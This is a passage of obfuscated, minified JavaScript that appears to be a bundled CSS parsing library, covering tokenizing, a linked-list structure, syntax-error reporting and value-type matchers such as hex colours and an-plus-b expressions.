r=t;return(e+=this[r(136)])<this[r(1605)]&&ge(this[r(1386)],this[r(2532)][e-1]&Me,this[r(2532)][e]&Me,n)}[t(390)](e){const n=t;return e===this[n(136)]?this[n(3126)]:e>0?e<this[n(1605)]?this[n(2532)][e-1]&Me:this[n(2532)][this[n(1605)]]&Me:this[n(1446)]}[t(2127)](e){const n=t;return this[n(1386)][n(2491)](e,this[n(3126)])}[t(1890)](e){const n=t;return this[n(2563)][this[n(136)]]<e}[t(562)](e,n){const r=t;return n?this[r(1992)](n)===Lt&&this[r(1386)][r(145)](this[r(2306)](n))===e:this[r(609)]===Lt&&this[r(1386)][r(145)](this[r(3126)])===e}[t(795)](e){const n=t;let r=this[n(136)]+e;r<this[n(1605)]?(this[n(136)]=r,this[n(3126)]=this[n(2532)][r-1]&Me,r=this[n(2532)][r],this[n(609)]=r>>Ee,this[n(2991)]=r&Me):(this[n(136)]=this[n(1605)],this[n(896)]())}[t(896)](){const e=t;let n=this[e(136)]+1;n<this[e(1605)]?(this[e(136)]=n,this[e(3126)]=this[e(2991)],n=this[e(2532)][n],this[e(609)]=n>>Ee,this[e(2991)]=n&Me):(this[e(1416)]=!0,this[e(136)]=this[e(1605)],this[e(609)]=jt,this[e(3126)]=this[e(2991)]=this[e(1386)][e(2693)])}[t(2175)](){const e=t;for(;this[e(609)]===Ft||this[e(609)]===Yt;)this[e(896)]()}[t(2676)](e,n){const r=t;let i=e,o=0,s=0;t:for(;i<this[r(1605)]&&(o=this[r(2563)][i],!(o<e));i++)switch(s=i>0?this[r(2532)][i-1]&Me:this[r(1446)],n(this[r(1386)][r(145)](s))){case 1:break t;case 2:i++;break t;default:Te(this[r(2532)][i]>>Ee)&&(i=o)}this[r(795)](i-this[r(136)])}[t(406)](e){const n=t;for(let t=0,r=this[n(1446)];t<this[n(1605)];t++){const i=r,o=this[n(2532)][t],s=o&Me;r=s,e(o>>Ee,i,s,t)}}[t(1868)](){const e=t,n=new Array(this[e(1605)]);return this[e(406)](((t,r,i,o)=>{const s=e;n[o]={idx:o,type:ze[t],chunk:this[s(1386)][s(2491)](r,i),balance:this[s(2563)][o]}})),n}}function Ne(e,n){const r=t;function i(t){return t<c?e[a1j(145)](t):0}function o(){return d=xe(e,d),ae(i(d),i(d+1),i(d+2))?(l=Ut,void(d=ye(e,d))):37===i(d)?(l=Ot,void d++):void(l=Wt)}function s(){const t=a1j,n=d;return d=ye(e,d),ge(e,n,d,t(1434))&&40===i(d)?(d=be(e,d+1),34===i(d)||39===i(d)?(l=Et,void(d=n+4)):void function(){const n=t;for(l=Nt,d=be(e,d);d<e[n(2693)];d++){const t=e[n(145)](d);switch(he(t)){case 41:return void d++;case de:return d=be(e,d),41===i(d)||d>=e[n(2693)]?void(d<e[n(2693)]&&d++):(d=ke(e,d),void(l=8));case 34:case 39:case 40:case 133:return d=ke(e,d),void(l=8);case 92:if(se(t,i(d+1))){d=ve(e,d)-1;break}return d=ke(e,d),void(l=8)}}}()):40===i(d)?(l=Et,void d++):void(l=Mt)}function a(t){const n=a1j;for(t||(t=i(d++)),l=Ct;d<e[n(2693)];d++){const r=e[n(145)](d);switch(he(r)){case t:return void d++;case de:if(ie(r))return d+=fe(e,d,r),void(l=6);break;case 92:if(d===e[n(2693)]-1)break;const o=i(d+1);ie(o)?d+=fe(e,d+1,o):se(r,o)&&(d=ve(e,d)-1)}}}const c=(e=String(e||""))[r(2693)];let l,u=le(i(0)),d=u;for(;d<c;){const t=e[r(145)](d);switch(he(t)){case de:l=Ft,d=be(e,d+1);break;case 34:a();break;case 35:ne(i(d+1))||se(i(d+1),i(d+2))?(l=Tt,d=ye(e,d+1)):(l=Lt,d++);break;case 39:a();break;case 40:l=Xt,d++;break;case 41:l=Vt,d++;break;case 43:ce(t,i(d+1),i(d+2))?o():(l=Lt,d++);break;case 44:l=Dt,d++;break;case 45:ce(t,i(d+1),i(d+2))?o():45===i(d+1)&&62===i(d+2)?(l=Bt,d+=3):ae(t,i(d+1),i(d+2))?s():(l=Lt,d++);break;case 46:ce(t,i(d+1),i(d+2))?o():(l=Lt,d++);break;case 47:42===i(d+1)?(l=Yt,d=e[r(1290)]("*/",d+2),d=-1===d?e[r(2693)]:d+2):(l=Lt,d++);break;case 58:l=Pt,d++;break;case 59:l=Ht,d++;break;case 60:33===i(d+1)&&45===i(d+2)&&45===i(d+3)?(l=Rt,d+=4):(l=Lt,d++);break;case 64:ae(i(d+1),i(d+2),i(d+3))?(l=It,d=ye(e,d+1)):(l=Lt,d++);break;case 91:l=qt,d++;break;case 92:se(t,i(d+1))?s():(l=Lt,d++);break;case 93:l=Zt,d++;break;case 123:l=Jt,d++;break;case 125:l=Gt,d++;break;case 131:o();break;case 132:s();break;default:l=Lt,d++}n(l,u,u=d)}}let Le=null;class We{static[t(1880)](t){return{prev:null,next:null,data:t}}constructor(){const e=t;this[e(296)]=null,this[e(2146)]=null,this[e(1535)]=null}[t(1880)](e){return We[t(1880)](e)}[t(2468)](e,n){const r=t;let i;return null!==Le?(i=Le,Le=Le[r(1535)],i[r(135)]=e,i[r(896)]=n,i[r(1535)]=this[r(1535)]):i={prev:e,next:n,cursor:this[r(1535)]},this[r(1535)]=i,i}[t(1465)](){const e=t,{cursor:n}=this;this[e(1535)]=n[e(1535)],n[e(135)]=null,n[e(896)]=null,n[e(1535)]=Le,Le=n}[t(575)](e,n,r,i){const o=t;let{cursor:s}=this;for(;null!==s;)s[o(135)]===e&&(s[o(135)]=n),s[o(896)]===r&&(s[o(896)]=i),s=s[o(1535)]}*[Symbol[t(2647)]](){const e=t;for(let t=this[e(296)];null!==t;t=t[e(896)])yield t[e(2443)]}get[t(1928)](){const e=t;let n=0;for(let t=this[e(296)];null!==t;t=t[e(896)])n++;return n}get[t(1107)](){return null===this[t(296)]}get[t(1848)](){const e=t;return this[e(296)]&&this[e(296)][e(2443)]}get[t(1469)](){const e=t;return this[e(2146)]&&this[e(2146)][e(2443)]}[t(212)](e){const n=t;let r=null;this[n(296)]=null;for(let t of e){const e=We[n(1880)](t);null!==r?r[n(896)]=e:this[n(296)]=e,e[n(135)]=r,r=e}return this[n(2146)]=r,this}[t(1922)](){return[...this]}[t(3014)](){return[...this]}[t(2533)](e,n=this){const r=t,i=this[r(2468)](null,this[r(296)]);for(;null!==i[r(896)];){const t=i[r(896)];i[r(896)]=t[r(896)],e[r(1716)](n,t[r(2443)],t,this)}this[r(1465)]()}[t(2487)](e,n=this){const r=t,i=this[r(2468)](this[r(2146)],null);for(;null!==i[r(135)];){const t=i[r(135)];i[r(135)]=t[r(135)],e[r(1716)](n,t[r(2443)],t,this)}this[r(1465)]()}[t(840)](e,n,r=this){const i=t;let o,s=this[i(2468)](null,this[i(296)]),a=n;for(;null!==s[i(896)];)o=s[i(896)],s[i(896)]=o[i(896)],a=e[i(1716)](r,a,o[i(2443)],o,this);return this[i(1465)](),a}[t(1888)](e,n,r=this){const i=t;let o,s=this[i(2468)](this[i(2146)],null),a=n;for(;null!==s[i(135)];)o=s[i(135)],s[i(135)]=o[i(135)],a=e[i(1716)](r,a,o[i(2443)],o,this);return this[i(1465)](),a}[t(468)](e,n=this){const r=t;for(let t=this[r(296)];null!==t;t=t[r(896)])if(e[r(1716)](n,t[r(2443)],t,this))return!0;return!1}[t(666)](e,n=this){const r=t,i=new We;for(let t=this[r(296)];null!==t;t=t[r(896)])i[r(1533)](e[r(1716)](n,t[r(2443)],t,this));return i}[t(1262)](e,n=this){const r=t,i=new We;for(let t=this[r(296)];null!==t;t=t[r(896)])e[r(1716)](n,t[r(2443)],t,this)&&i[r(1533)](t[r(2443)]);return i}[t(2244)](e,n,r=this){const i=t;if(null===e)return;const o=this[i(2468)](null,e);for(;null!==o[i(896)];){const t=o[i(896)];if(o[i(896)]=t[i(896)],n[i(1716)](r,t[i(2443)],t,this))break}this[i(1465)]()}[t(293)](e,n,r=this){const i=t;if(null===e)return;const o=this[i(2468)](e,null);for(;null!==o[i(135)];){const t=o[i(135)];if(o[i(135)]=t[i(135)],n[i(1716)](r,t[i(2443)],t,this))break}this[i(1465)]()}[t(2073)](){const e=t;this[e(296)]=null,this[e(2146)]=null}[t(1270)](){const e=t,n=new We;for(let t of this)n[e(1533)](t);return n}[t(1780)](e){const n=t;return this[n(575)](null,e,this[n(296)],e),null!==this[n(296)]?(this[n(296)][n(135)]=e,e[n(896)]=this[n(296)]):this[n(2146)]=e,this[n(296)]=e,this}[t(2590)](e){const n=t;return this[n(1780)](We[n(1880)](e))}[t(2541)](e){return this[t(1045)](e)}[t(1533)](e){const n=t;return this[n(1045)](We[n(1880)](e))}[t(1045)](e,n=null){const r=t;if(null!==n)if(this[r(575)](n[r(135)],e,n,e),null===n[r(135)]){if(this[r(296)]!==n)throw new Error(r(431));this[r(296)]=e,n[r(135)]=e,e[r(896)]=n,this[r(575)](null,e)}else n[r(135)][r(896)]=e,e[r(135)]=n[r(135)],n[r(135)]=e,e[r(896)]=n;else this[r(575)](this[r(2146)],e,null,e),null!==this[r(2146)]?(this[r(2146)][r(896)]=e,e[r(135)]=this[r(2146)]):this[r(296)]=e,this[r(2146)]=e;return this}[t(830)](e,n){const r=t;return this[r(1045)](We[r(1880)](e),n)}[t(2692)](e){const n=t;if(this[n(575)](e,e[n(135)],e,e[n(896)]),null!==e[n(135)])e[n(135)][n(896)]=e[n(896)];else{if(this[n(296)]!==e)throw new Error(n(2412));this[n(296)]=e[n(896)]}if(null!==e[n(896)])e[n(896)][n(135)]=e[n(135)];else{if(this[n(2146)]!==e)throw new Error(n(2412));this[n(2146)]=e[n(135)]}return e[n(135)]=null,e[n(896)]=null,e}[t(2282)](e){const n=t;this[n(1045)](We[n(1880)](e))}[t(2453)](){const e=t;return null!==this[e(2146)]?this[e(2692)](this[e(2146)]):null}[t(2662)](e){const n=t;this[n(1780)](We[n(1880)](e))}[t(2238)](){const e=t;return null!==this[e(296)]?this[e(2692)](this[e(296)]):null}[t(397)](e){const n=t;return this[n(2706)](e,this[n(296)])}[t(486)](e){return this[t(2706)](e)}[t(2706)](e,n){const r=t;return null===e[r(296)]||(null!=n?(this[r(575)](n[r(135)],e[r(2146)],n,e[r(296)]),null!==n[r(135)]?(n[r(135)][r(896)]=e[r(296)],e[r(296)][r(135)]=n[r(135)]):this[r(296)]=e[r(296)],n[r(135)]=e[r(2146)],e[r(2146)][r(896)]=n):(this[r(575)](this[r(2146)],e[r(2146)],null,e[r(296)]),null!==this[r(2146)]?(this[r(2146)][r(896)]=e[r(296)],e[r(296)][r(135)]=this[r(2146)]):this[r(296)]=e[r(296)],this[r(2146)]=e[r(2146)]),e[r(296)]=null,e[r(2146)]=null),this}[t(1528)](e,n){const r=t;r(296)in n?this[r(2706)](n,e):this[r(1045)](n,e),this[r(2692)](e)}}function Oe(e,n){const r=t,i=Object[r(2026)](SyntaxError[r(1885)]),o=new Error;return Object[r(1518)](i,{name:e,message:n,get stack(){const t=r;return(o[t(2111)]||"")[t(1528)](/^(.+\n){1,3}/,e+": "+n+"\n")}})}function Ue({source:e,line:n,column:r,baseLine:i,baseColumn:o},s){const a=t;function c(t,e){const n=a1j;return l[n(2020)](t,e)[n(666)](((e,r)=>String(t+r+1)[n(2280)](h)+" |"+e))[n(1487)]("\n")}const l=("\n"[a(648)](Math[a(1824)](i-1,0))+" "[a(648)](Math[a(1824)](o-1,0))+e)[a(2951)](/\r\n?|\n|\f/),u=Math[a(1824)](1,n-s)-1,d=Math[a(1379)](n+s,l[a(2693)]+1),h=Math[a(1824)](4,String(d)[a(2693)])+1;let m=0;(r+=3*(l[n-1][a(2572)](0,r-1)[a(1365)](/\t/g)||[])[a(2693)])>100&&(m=r-60+3,r=58);for(let t=u;t<=d;t++)t>=0&&t<l[a(2693)]&&(l[t]=l[t][a(1528)](/\t/g,a(1488)),l[t]=(m>0&&l[t][a(2693)]>m?"…":"")+l[t][a(2572)](m,98)+(l[t][a(2693)]>m+100-1?"…":""));return[c(u,n),new Array(r+h+2)[a(1487)]("-")+"^",c(n,d)][a(1262)](Boolean)[a(1487)]("\n")[a(1528)](/^(\s+\d+\s+\|\n)+/,"")[a(1528)](/\n(\s+\d+\s+\|)+$/,"")}function Fe(e,n,r,i,o,s=1,a=1){const c=t;return Object[c(1518)](Oe(c(2863),e),{source:n,offset:r,line:i,column:o,sourceFragment:t=>Ue({source:n,line:i,column:o,baseLine:s,baseColumn:a},isNaN(t)?0:t),get formattedMessage(){return c(521)+e+"\n"+Ue({source:n,line:i,column:o,baseLine:s,baseColumn:a},2)}})}function Re(e){const n=t,r=this[n(563)]();let i=!1;const o={recognizer:e};for(;!this[n(1416)];){switch(this[n(609)]){case Yt:this[n(896)]();continue;case Ft:i=!0,this[n(896)]();continue}let t=e[n(290)][n(1716)](this,o);if(void 0===t)break;i&&(e[n(1306)]&&e[n(1306)][n(1716)](this,t,r,o),i=!1),r[n(2282)](t)}return i&&e[n(1306)]&&e[n(1306)][n(1716)](this,null,r,o),r}const Be=()=>{};function Pe(t){return function(){return this[t]()}}function He(e){const n=t,r=Object[n(2026)](null);for(const t of Object[n(1162)](e)){const i=e[t],o=i[n(2682)]||i;o&&(r[t]=o)}return r}var De=I(241);const qe=new Set([t(2113),t(2028),t(1566)]),Ze=(e,n)=>{const r=t;if(e===Lt&&(e=n),r(1555)==typeof e){const t=e[r(145)](0);return t>127?32768:t<<8}return e},Xe=[[Mt,Mt],[Mt,Et],[Mt,Nt],[Mt,8],[Mt,"-"],[Mt,Wt],[Mt,Ot],[Mt,Ut],[Mt,Bt],[Mt,Xt],[It,Mt],[It,Et],[It,Nt],[It,8],[It,"-"],[It,Wt],[It,Ot],[It,Ut],[It,Bt],[Tt,Mt],[Tt,Et],[Tt,Nt],[Tt,8],[Tt,"-"],[Tt,Wt],[Tt,Ot],[Tt,Ut],[Tt,Bt],[Ut,Mt],[Ut,Et],[Ut,Nt],[Ut,8],[Ut,"-"],[Ut,Wt],[Ut,Ot],[Ut,Ut],[Ut,Bt],["#",Mt],["#",Et],["#",Nt],["#",8],["#","-"],["#",Wt],["#",Ot],["#",Ut],["#",Bt],["-",Mt],["-",Et],["-",Nt],["-",8],["-","-"],["-",Wt],["-",Ot],["-",Ut],["-",Bt],[Wt,Mt],[Wt,Et],[Wt,Nt],[Wt,8],[Wt,Wt],[Wt,Ot],[Wt,Ut],[Wt,"%"],[Wt,Bt],["@",Mt],["@",Et],["@",Nt],["@",8],["@","-"],["@",Bt],[".",Wt],[".",Ot],[".",Ut],["+",Wt],["+",Ot],["+",Ut],["/","*"]],Ve=Xe[t(1468)]([[Mt,Tt],[Ut,Tt],[Tt,Tt],[It,Xt],[It,Ct],[It,Pt],[Ot,Ot],[Ot,Ut],[Ot,Et],[Ot,"-"],[Vt,Mt],[Vt,Et],[Vt,Ot],[Vt,Ut],[Vt,Tt],[Vt,"-"]]);function Je(e){const n=t,r=new Set(e[n(666)]((([t,e])=>Ze(t)<<16|Ze(e))));return function(t,e,i){const o=n,s=Ze(e,i),a=i[o(145)](0);return(45===a&&e!==Mt&&e!==Et&&e!==Bt||43===a?r[o(344)](t<<16|a<<8):r[o(344)](t<<16|s))&&this[o(1098)](" ",Ft,!0),s}}const Ge=Je(Xe),Ye=Je(Ve);function Qe(e,n){const r=t;if(r(2407)!=typeof n)e[r(745)][r(2533)](this[r(1055)],this);else{let t=null;e[r(745)][r(2533)]((e=>{const i=r;null!==t&&n[i(1716)](this,t),this[i(1055)](e),t=e}))}}function Ke(t){Ne(t,((e,n,r)=>{const i=a1j;this[i(1165)](e,t[i(2020)](n,r))}))}const{hasOwnProperty:$e}=Object[t(1885)],tn=function(){};function en(e){return t(2407)==typeof e?e:tn}function nn(t,e){return function(n,r,i){const o=a1j;n[o(574)]===e&&t[o(1716)](this,n,r,i)}}function rn(e,n){const r=t,i=n[r(347)],o=[];for(const t in i){if(!1===$e[r(1716)](i,t))continue;let e=i[t];const n={name:t,type:!1,nullable:!1};Array[r(2119)](e)||(e=[e]);for(const t of e)null===t?n[r(1217)]=!0:r(1555)==typeof t?n[r(574)]=r(1055):Array[r(2119)](t)&&(n[r(574)]=r(1648));n[r(574)]&&o[r(2282)](n)}return o[r(2693)]?{context:n[r(2870)],fields:o}:null}function on(e,n){const r=t,i=e[r(1585)][r(2020)](),o=e[r(2666)],s=r(1555)==typeof o;return n&&i[r(1855)](),function(t,e,a,c){const l=r;let u;s&&(u=e[o],e[o]=t);for(const e of i){const r=t[e[l(809)]];if(!e[l(1217)]||r)if(l(1648)===e[l(574)]){if(n?r[l(1888)](c,!1):r[l(840)](c,!1))return!0}else if(a(r))return!0}s&&(e[o]=u)}}function sn({StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:i}){return{Atrule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Rule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Declaration:{StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:i}}}function an(t){return t}function cn(e,n,r,i){const o=t;let s;switch(e[o(574)]){case o(3003):s=function(t,e,n,r){const i=o,s=" "===t[i(2018)]||r?t[i(2018)]:" "+t[i(2018)]+" ",a=t[i(1864)][i(666)]((t=>cn(t,e,n,r)))[i(1487)](s);return t[i(1420)]||n?(r||","===a[0]?"[":"[ ")+a+(r?"]":" ]"):a}(e,n,r,i)+(e[o(833)]?"!":"");break;case o(1604):return cn(e[o(488)],n,r,i)+n(function(t){const{min:e,max:n,comma:r}=t;return 0===e&&0===n?r?"#?":"*":0===e&&1===n?"?":1===e&&0===n?r?"#":"+":1===e&&1===n?"":(r?"#":"")+(e===n?"{"+e+"}":"{"+e+","+(0!==n?n:"")+"}")}(e),e);case o(1152):s=o(1142)+cn(e[o(488)],n,r,i)+"]>";break;case o(2959):s="<"+e[o(809)]+(e[o(2486)]?n(function(t){const e=o;if(e(2744)===t[e(574)])return" ["+(null===t[e(1379)]?"-∞":t[e(1379)])+","+(null===t[e(1824)]?"∞":t[e(1824)])+"]";throw new Error(e(235)+t[e(574)]+"`")}(e[o(2486)]),e[o(2486)]):"")+">";break;case o(231):s="<'"+e[o(809)]+"'>";break;case o(1263):s=e[o(809)];break;case o(326):s="@"+e[o(809)];break;case o(2995):s=e[o(809)]+"(";break;case o(2302):case o(297):s=e[o(571)];break;case o(3154):s=",";break;default:throw new Error(o(235)+e[o(574)]+"`")}return n(s,e)}function ln(e,n){const r=t;let i=an,o=!1,s=!1;return r(2407)==typeof n?i=n:n&&(o=Boolean(n[r(1644)]),s=Boolean(n[r(2779)]),r(2407)==typeof n[r(1733)]&&(i=n[r(1733)])),cn(e,i,o,s)}const un={offset:0,line:1,column:1};function dn(e,n){const r=t,i=e&&e[r(359)]&&e[r(359)][n];return i?r(339)in i?hn(i):i:null}function hn({offset:e,line:n,column:r},i){const o=t,s={offset:e,line:n,column:r};if(i){const t=i[o(2951)](/\n|\r\n?|\f/);s[o(526)]+=i[o(2693)],s[o(339)]+=t[o(2693)]-1,s[o(716)]=1===t[o(2693)]?s[o(716)]+i[o(2693)]:t[o(2453)]()[o(2693)]+1}return s}const mn=function(e,n){const r=t,i=Oe(r(1815),e+(n?" `"+n+"`":""));return i[r(1053)]=n,i},fn=function(e,n,r,i){const o=t,s=Oe(o(985),e),{css:a,mismatchOffset:c,mismatchLength:l,start:u,end:d}=function(t,e){const n=o,r=t[n(2732)],i=t[n(2072)],s=i<r[n(2693)]&&r[i][n(1055)]||null,a=s!==e?s:null;let c,l,u=0,d=0,h=0,m="";for(let t=0;t<r[n(2693)];t++){const e=r[t][n(571)];t===i&&(d=e[n(2693)],u=m[n(2693)]),null!==a&&r[t][n(1055)]===a&&(t<=i?h++:h=0),m+=e}return i===r[n(2693)]||h>1?(c=dn(a||e,n(2496))||hn(un,m),l=hn(c)):(c=dn(a,n(2395))||hn(dn(e,n(2395))||un,m[n(2020)](0,u)),l=dn(a,n(2496))||hn(c,m[n(2572)](u,d))),{css:m,mismatchOffset:u,mismatchLength:d,start:c,end:l}}(i,r);return s[o(3144)]=e,s[o(2613)]=n?ln(n):o(1693),s[o(2719)]=a,s[o(3022)]=c,s[o(2808)]=l,s[o(1111)]=e+o(2516)+s[o(2613)]+o(1455)+(a||o(1764))+o(737)+new Array(s[o(3022)]+1)[o(1487)]("-")+"^",Object[o(1518)](s,u),s[o(359)]={source:r&&r[o(359)]&&r[o(359)][o(1386)]||o(678),start:u,end:d},s},pn=new Map,gn=new Map,bn=45,wn=function(e){const n=t;if(pn[n(344)](e))return pn[n(2106)](e);const r=e[n(1695)]();let i=pn[n(2106)](r);if(void 0===i){const t=yn(r,0),e=t?"":xn(r,0);i=Object[n(3115)]({basename:r[n(2572)](e[n(2693)]),name:r,prefix:e,vendor:e,custom:t})}return pn[n(238)](e,i),i},vn=function(e){const n=t;if(gn[n(344)](e))return gn[n(2106)](e);let r=e,i=e[0];"/"===i?i="/"===e[1]?"//":"/":"_"!==i&&"*"!==i&&"$"!==i&&"#"!==i&&"+"!==i&&"&"!==i&&(i="");const o=yn(r,i[n(2693)]);if(!o&&(r=r[n(1695)](),gn[n(344)](r))){const t=gn[n(2106)](r);return gn[n(238)](e,t),t}const s=o?"":xn(r,i[n(2693)]),a=r[n(2572)](0,i[n(2693)]+s[n(2693)]),c=Object[n(3115)]({basename:r[n(2572)](a[n(2693)]),name:r[n(2572)](i[n(2693)]),hack:i,vendor:s,prefix:a,custom:o});return gn[n(238)](e,c),c};function yn(e,n){const r=t;return n=n||0,e[r(2693)]-n>=2&&e[r(145)](n)===bn&&e[r(145)](n+1)===bn}function xn(e,n){const r=t;if(n=n||0,e[r(2693)]-n>=3&&e[r(145)](n)===bn&&e[r(145)](n+1)!==bn){const t=e[r(1290)]("-",n+2);if(-1!==t)return e[r(2491)](n,t+1)}return""}const kn=[t(3043),t(2219),t(1169),t(3107),t(791)],An=45,zn=!0;function _n(e,n){const r=t;return null!==e&&e[r(574)]===Lt&&e[r(571)][r(145)](0)===n}function Sn(e,n,r){const i=t;for(;null!==e&&(e[i(574)]===Ft||e[i(574)]===Yt);)e=r(++n);return n}function jn(e,n,r,i){const o=t;if(!e)return 0;const s=e[o(571)][o(145)](n);if(43===s||s===An){if(r)return 0;n++}for(;n<e[o(571)][o(2693)];n++)if(!Kt(e[o(571)][o(145)](n)))return 0;return i+1}function Mn(e,n,r){const i=t;let o=!1,s=Sn(e,n,r);if(null===(e=r(s)))return n;if(e[i(574)]!==Wt){if(!_n(e,43)&&!_n(e,An))return n;if(o=!0,s=Sn(r(++s),s,r),null===(e=r(s))||e[i(574)]!==Wt)return 0}if(!o){const t=e[i(571)][i(145)](0);if(43!==t&&t!==An)return 0}return jn(e,o?0:1,o,s)}function En(e,n){const r=t;return null!==e&&e[r(574)]===Lt&&e[r(571)][r(145)](0)===n}function In(e,n,r){const i=t;let o=0;for(let t=n;t<e[i(571)][i(2693)];t++){const s=e[i(571)][i(145)](t);if(45===s&&r&&0!==o)return In(e,n+o+1,!1),6;if(!$t(s))return 0;if(++o>6)return 0}return o}function Tn(t,e,n){if(!t)return 0;for(;En(n(e),63);){if(++t>6)return 0;e++}return e}const Cn=[t(1146),t(2093),t(280)],Nn=new Map([[Et,Vt],[Xt,Vt],[qt,Zt],[Jt,Gt]]);function Ln(e,n){const r=t;return n<e[r(2693)]?e[r(145)](n):0}function Wn(e,n){return ge(e,0,e[t(2693)],n)}function On(e,n){const r=t;for(let t=0;t<n[r(2693)];t++)if(Wn(e,n[t]))return!0;return!1}function Un(e,n){return n===e[t(2693)]-2&&92===Ln(e,n)&&Kt(Ln(e,n+1))}function Fn(e,n,r){const i=t;if(e&&i(2744)===e[i(574)]){const t=Number(void 0!==r&&r!==n[i(2693)]?n[i(2572)](0,r):n);if(isNaN(t))return!0;if(null!==e[i(1379)]&&t<e[i(1379)]&&i(1555)!=typeof e[i(1379)])return!0;if(null!==e[i(1824)]&&t>e[i(1824)]&&i(1555)!=typeof e[i(1824)])return!0}return!1}function Rn(t){return function(e,n,r){const i=a1j;return null===e?0:e[i(574)]===Et&&On(e[i(571)],Cn)?function(t,e){const n=i;let r=0,o=[],s=0;t:do{switch(t[n(574)]){case Gt:case Vt:case Zt:if(t[n(574)]!==r)break t;if(r=o[n(2453)](),0===o[n(2693)]){s++;break t}break;case Et:case Xt:case qt:case Jt:o[n(2282)](r),r=Nn[n(2106)](t[n(574)])}s++}while(t=e(s));return s}(e,n):t(e,n,r)}}function Bn(t){return function(e){return null===e||e[a1j(574)]!==t?0:1}}function Pn(e){const n=t;return null===e||e[n(574)]!==Mt||45!==Ln(e[n(571)],0)||45!==Ln(e[n(571)],1)?0:1}function Hn(t){return t&&(t=new Set(t)),function(e,n,r){const i=a1j;if(null===e||e[i(574)]!==Ut)return 0;const o=xe(e[i(571)],0);if(null!==t){const n=e[i(571)][i(1290)]("\\",o),r=-1!==n&&Un(e[i(571)],n)?e[i(571)][i(2491)](o,n):e[i(571)][i(2572)](o);if(!1===t[i(344)](r[i(1695)]()))return 0}return Fn(r,e[i(571)],o)?0:1}}function Dn(e){const n=t;return n(2407)!=typeof e&&(e=function(){return 0}),function(t,r,i){const o=n;return null!==t&&t[o(574)]===Wt&&0===Number(t[o(571)])?1:e(t,r,i)}}const qn={"ident-token":Bn(Mt),"function-token":Bn(Et),"at-keyword-token":Bn(It),"hash-token":Bn(Tt),"string-token":Bn(Ct),"bad-string-token":Bn(6),"url-token":Bn(Nt),"bad-url-token":Bn(8),"delim-token":Bn(Lt),"number-token":Bn(Wt),"percentage-token":Bn(Ot),"dimension-token":Bn(Ut),"whitespace-token":Bn(Ft),"CDO-token":Bn(Rt),"CDC-token":Bn(Bt),"colon-token":Bn(Pt),"semicolon-token":Bn(Ht),"comma-token":Bn(Dt),"[-token":Bn(qt),"]-token":Bn(Zt),"(-token":Bn(Xt),")-token":Bn(Vt),"{-token":Bn(Jt),"}-token":Bn(Gt)},Zn={string:Bn(Ct),ident:Bn(Mt),percentage:Rn((function(e,n,r){const i=t;return null===e||e[i(574)]!==Ot||Fn(r,e[i(571)],e[i(571)][i(2693)]-1)?0:1})),zero:Dn(),number:Rn((function(e,n,r){const i=t;if(null===e)return 0;const o=xe(e[i(571)],0);return o===e[i(571)][i(2693)]||Un(e[i(571)],o)?Fn(r,e[i(571)],o)?0:1:0})),integer:Rn((function(e,n,r){const i=t;if(null===e||e[i(574)]!==Wt)return 0;let o=43===Ln(e[i(571)],0)||45===Ln(e[i(571)],0)?1:0;for(;o<e[i(571)][i(2693)];o++)if(!Kt(Ln(e[i(571)],o)))return 0;return Fn(r,e[i(571)],o)?0:1})),"custom-ident":function(e){const n=t;if(null===e||e[n(574)]!==Mt)return 0;const r=e[n(571)][n(1695)]();return On(r,kn)||Wn(r,n(1905))?0:1},"dashed-ident":Pn,"custom-property-name":function(e){const n=t;return Pn(e)?"--"===e[n(571)]?0:1:0},"hex-color":function(e){const n=t;if(null===e||e[n(574)]!==Tt)return 0;const r=e[n(571)][n(2693)];if(4!==r&&5!==r&&7!==r&&9!==r)return 0;for(let t=1;t<r;t++)if(!$t(Ln(e[n(571)],t)))return 0;return 1},"id-selector":function(e){const n=t;return null===e||e[n(574)]!==Tt?0:ae(Ln(e[n(571)],1),Ln(e[n(571)],2),Ln(e[n(571)],3))?1:0},"an-plus-b":function(e,n){const r=t;let i=0;if(!e)return 0;if(e[r(574)]===Wt)return jn(e,0,!1,i);if(e[r(574)]===Mt&&e[r(571)][r(145)](0)===An){if(!pe(e[r(571)],1,110))return 0;switch(e[r(571)][r(2693)]){case 2:return Mn(n(++i),i,n);case 3:return e[r(571)][r(145)](2)!==An?0:(i=Sn(n(++i),i,n),jn(e=n(i),0,zn,i));default:return e[r(571)][r(145)](2)!==An?0:jn(e,3,zn,i)}}else if(e[r(574)]===Mt||_n(e,43)&&n(i+1)[r(574)]===Mt){if(e[r(574)]!==Mt&&(e=n(++i)),null===e||!pe(e[r(571)],0,110))return 0;switch(e[r(571)][r(2693)]){case 1:return Mn(n(++i),i,n);case 2:return e[r(571)][r(145)](1)!==An?0:(i=Sn(n(++i),i,n),jn(e=n(i),0,zn,i));default:return e[r(571)][r(145)](1)!==An?0:jn(e,2,zn,i)}}else if(e[r(574)]===Ut){let t=e[r(571)][r(145)](0),o=43===t||t===An?1:0,s=o;for(;s<e[r(571)][r(2693)]&&Kt(e[r(571)][r(145)](s));s++);return s===o?0:pe(e[r(571)],s,110)?s+1===e[r(571)][r(2693)]?Mn(n(++i),i,n):e[r(571)][r(145)](s+1)!==An?0:s+2===e[r(571)][r(2693)]?(i=Sn(n(++i),i,n),jn(e=n(i),0,zn,i)):jn(e,s+2,zn,i):0}return 0},urange:function(e,n){const r=t;let i=0;if(null===e||e[r(574)]!==Mt||!pe(e[r(571)],0,117))return 0;if(null===(e=n(++i)))return 0;if(En(e,43))return null===(e=n(++i))?0:e[r(574)]===Mt?Tn(In(e,0,!0),++i,n):En(e,63)?Tn(1,++i,n):0;if(e[r(574)]===Wt){const t=In(e,1,!0);return 0===t?0:null===(e=n(++i))?i:e[r(574)]===Ut||e[r(574)]===Wt?function(t){const e=r;return 45===t[e(571)][e(145)](0)}(e)&&In(e,1,!1)?i+1:0:Tn(t,i,n)}return e[r(574)]===Ut?Tn(In(e,1,!0),++i,n):0},"declaration-value":function(e,n){const r=t;if(!e)return 0;let i=0,o=[],s=0;t:do{switch(e[r(574)]){case 6:case 8:break t;case Gt:case Vt:case Zt:if(e[r(574)]!==i)break t;i=o[r(2453)]();break;case Ht:if(0===i)break t;break;case Lt:if(0===i&&"!"===e[r(571)])break t;break;case Et:case Xt:case qt:case Jt:o[r(2282)](i),i=Nn[r(2106)](e[r(574)])}s++}while(e=n(s));return s},"any-value":function(e,n){const r=t;if(!e)return 